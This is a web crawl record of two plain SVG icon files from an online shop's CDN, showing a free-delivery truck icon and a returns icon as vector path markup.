request_url: https://tsarbomba.com/cdn/shop/files/1xicon_free_ee61738c-9790-41db-bf2c-5aeacaf0b835.svg?v=1750297284&width=22
body_size: 508
content:
<svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 1000 1000" height="1000px" width="1000px">
    <title>@1xicon_free</title>
    <g fill-rule="evenodd" fill="none" stroke-width="1" stroke="none" id="WEB-改版1.0原">
        <g id="icon_free">
            <rect height="1000" width="1000" y="0" x="0" id="矩形"></rect>
            <g transform="translate(46.742, 177.178)" id="编组">
                <path fill="#231815" id="Fill-1" d="M168.027241,561.89459 L112.989497,561.89459 C83.8702959,561.89459 60.1812488,538.205543 60.1812488,509.086342 L60.1812488,456.560044 L91.5090607,456.560044 L91.5090607,509.086342 C91.5090607,520.928255 101.142363,530.566778 112.989497,530.566778 L168.027241,530.566778 L168.027241,561.89459 Z"></path>
                <polygon points="343.710478 561.897201 614.861044 561.897201 614.861044 530.569389 343.710478 530.569389" fill="#000000" id="Fill-3"></polygon>
                <path fill="#000000" id="Fill-5" d="M792.913185,561.89459 L792.913185,530.566778 L847.191752,530.566778 C859.038886,530.566778 868.672188,520.928255 868.672188,509.086342 L868.672188,387.915587 L759.787157,175.314612 C756.247114,168.412051 749.229684,164.120141 741.470829,164.120141 L594.383619,164.120141 L594.383619,132.792329 L741.470829,132.792329 C761.04549,132.792329 778.745704,143.616088 787.668909,161.039573 L898.27697,376.997844 C899.409993,379.206455 900,381.650024 900,384.135364 L900,509.086342 C900,538.205543 876.310953,561.89459 847.191752,561.89459 L792.913185,561.89459 Z"></path>
                <path fill="#000000" id="Fill-6" d="M354.244977,472.224994 C345.593279,472.224994 338.581071,465.212785 338.581071,456.561088 C338.581071,447.909391 345.593279,440.897182 354.244977,440.897182 L541.828604,440.897182 C561.695658,440.897182 577.855588,424.732031 577.855588,404.870198 L577.855588,67.3547956 C577.855588,47.4877415 561.695658,31.3278119 541.828604,31.3278119 L127.536044,31.3278119 C107.66899,31.3278119 91.5090607,47.4877415 91.5090607,67.3547956 L91.5090607,342.172804 C91.5090607,350.824502 84.4968521,357.83671 75.8451547,357.83671 C67.1934574,357.83671 60.1812488,350.824502 60.1812488,342.172804 L60.1812488,67.3547956 C60.1812488,30.2156746 90.3969234,0 127.536044,0 L541.828604,0 C578.967725,0 609.1834,30.2156746 609.1834,67.3547956 L609.1834,404.870198 C609.1834,442.009319 578.967725,472.224994 541.828604,472.224994 L354.244977,472.224994 Z"></path>
                <path fill="#000000" id="Fill-7" d="M877.601659,385.390043 L723.925166,385.390043 C704.240858,385.390043 688.221903,369.37631 688.221903,349.692001 L688.221903,256.147155 C688.221903,236.462846 704.240858,220.443892 723.925166,220.443892 L808.523834,220.443892 L808.523834,251.771704 L723.925166,251.771704 C721.512924,251.771704 719.549715,253.734913 719.549715,256.147155 L719.549715,349.692001 C719.549715,352.104243 721.512924,354.062231 723.925166,354.062231 L877.601659,354.062231 L877.601659,385.390043 Z"></path>
                <path fill="#000000" id="Fill-8" d="M181.930524,546.268277 C181.930524,587.093638 215.153669,620.311561 255.979029,620.311561 C296.804389,620.311561 330.022312,587.093638 330.022312,546.268277 C330.022312,505.437696 296.804389,472.224994 255.979029,472.224994 C215.153669,472.224994 181.930524,505.437696 181.930524,546.268277 Z M150.602712,546.268277 C150.602712,488.165629 197.87638,440.897182 255.979029,440.897182 C314.081677,440.897182 361.350124,488.165629 361.350124,546.268277 C361.350124,604.370926 314.081677,651.639373 255.979029,651.639373 C197.87638,651.639373 150.602712,604.370926 150.602712,546.268277 Z"></path>
                <path fill="#000000" id="Fill-9" d="M703.887897,472.224994 C663.062537,472.224994 629.844614,505.437696 629.844614,546.268277 C629.844614,587.093638 663.062537,620.311561 703.887897,620.311561 C744.713258,620.311561 777.931181,587.093638 777.931181,546.268277 C777.931181,505.437696 744.713258,472.224994 703.887897,472.224994 M703.887897,651.639373 C645.785249,651.639373 598.516802,604.370926 598.516802,546.268277 C598.516802,488.165629 645.785249,440.897182 703.887897,440.897182 C761.990546,440.897182 809.258993,488.165629 809.258993,546.268277 C809.258993,604.370926 761.990546,651.639373 703.887897,651.639373"></path>
                <path fill="#000000" id="Fill-10" d="M15.663906,472.224994 C7.00698726,472.224994 0,465.212785 0,456.561088 C0,447.909391 7.00698726,440.897182 15.663906,440.897182 L121.938287,440.897182 C130.589984,440.897182 137.602192,447.909391 137.602192,456.561088 C137.602192,465.212785 130.589984,472.224994 121.938287,472.224994 L15.663906,472.224994 Z"></path>
                <path fill="#000000" id="Fill-11" d="M15.663906,425.019203 C7.00698726,425.019203 0,418.006994 0,409.355297 C0,400.703599 7.00698726,393.691391 15.663906,393.691391 L174.151306,393.691391 C182.803004,393.691391 189.815212,400.703599 189.815212,409.355297 C189.815212,418.006994 182.803004,425.019203 174.151306,425.019203 L15.663906,425.019203 Z"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tsarbomba.com/cdn/shop/files/icon_return_1x_4d1934de-9420-4c3d-a1ba-cb8fd6387179.svg?v=1750297309&width=22
body_size: 478
content:
<svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 1000 1000" height="1000px" width="1000px">
    <title>icon_return@1x</title>
    <g fill-rule="evenodd" fill="none" stroke-width="1" stroke="none" id="WEB-改版1.0原">
        <g id="icon_return">
            <rect height="1000" width="1000" y="0" x="0" id="矩形"></rect>
            <g fill="#000000" transform="translate(152.1739, 152.1739)" id="编组">
                <path id="Fill-1" d="M31.8590705,584.145427 C31.8590705,628.05997 67.5922039,663.793103 111.506747,663.793103 L584.145427,663.793103 C628.05997,663.793103 663.793103,628.05997 663.793103,584.145427 L663.793103,186.935232 L31.8590705,186.935232 L31.8590705,584.145427 Z M111.506747,695.652174 C50.0212894,695.652174 0,645.630885 0,584.145427 L0,171.005697 C0,162.227886 7.14662669,155.076162 15.9295352,155.076162 L679.722639,155.076162 C688.505547,155.076162 695.652174,162.227886 695.652174,171.005697 L695.652174,584.145427 C695.652174,645.630885 645.630885,695.652174 584.145427,695.652174 L111.506747,695.652174 Z"></path>
                <path id="Fill-3" d="M176.135802,31.8590705 C148.324108,31.8590705 122.153793,46.6773613 107.84015,70.5334333 L44.0710345,155.076162 L651.588276,155.076162 L587.808966,70.5334333 C573.510615,46.6773613 547.345397,31.8590705 519.518411,31.8590705 L176.135802,31.8590705 Z M15.928006,186.94033 C10.1984708,186.94033 4.89202399,183.846177 2.07823088,178.865967 C-0.750854573,173.88066 -0.679490255,167.733133 2.27703148,162.824288 L80.5229085,54.14003 C100.555892,20.7415292 137.191274,0 176.135802,0 L519.528606,0 C558.473133,0 595.108516,20.7415292 615.131304,54.14003 L693.392474,162.808996 C696.338801,167.717841 696.415262,173.870465 693.591274,178.871064 C690.772384,183.835982 685.455742,186.94033 679.721109,186.94033 L15.928006,186.94033 Z M214.016462,535.653373 C205.238651,535.653373 198.086927,528.506747 198.086927,519.723838 C198.086927,510.946027 205.238651,503.794303 214.016462,503.794303 L424.286327,503.794303 C457.664438,503.794303 484.818561,476.64018 484.818561,443.262069 C484.818561,409.883958 457.664438,382.729835 424.286327,382.729835 L194.901019,382.729835 C186.123208,382.729835 178.971484,375.583208 178.971484,366.8003 C178.971484,358.022489 186.123208,350.870765 194.901019,350.870765 L424.286327,350.870765 C475.230255,350.870765 516.677631,392.318141 516.677631,443.262069 C516.677631,494.205997 475.230255,535.653373 424.286327,535.653373 L214.016462,535.653373 Z"></path>
                <path id="Fill-5" d="M252.457871,440.262219 C248.191304,440.262219 244.189805,438.605547 241.172114,435.587856 L183.642279,378.058021 C177.433583,371.844228 177.433583,361.746177 183.642279,355.532384 C186.654873,352.524888 190.651274,350.868216 194.902549,350.868216 C199.153823,350.868216 203.155322,352.524888 206.167916,355.537481 L263.702849,413.072414 C266.710345,416.085007 268.367016,420.081409 268.367016,424.332684 C268.367016,428.583958 266.710345,432.58036 263.702849,435.592954 C260.695352,438.610645 256.714243,440.262219 252.483358,440.262219 L252.457871,440.262219 Z"></path>
                <path id="Fill-7" d="M194.917331,382.731364 C190.650765,382.731364 186.654363,381.074693 183.641769,378.067196 C177.433073,371.853403 177.433073,361.755352 183.641769,355.541559 L241.176702,298.006627 C244.189295,294.99913 248.190795,293.337361 252.442069,293.337361 C256.693343,293.337361 260.689745,294.99913 263.702339,298.006627 C266.714933,301.01922 268.366507,305.015622 268.366507,309.266897 C268.366507,313.518171 266.714933,317.514573 263.707436,320.522069 L206.167406,378.067196 C203.205787,381.033913 199.117631,382.731364 194.942819,382.731364 L194.917331,382.731364 Z"></path>
            </g>
        </g>
    </g>
</svg>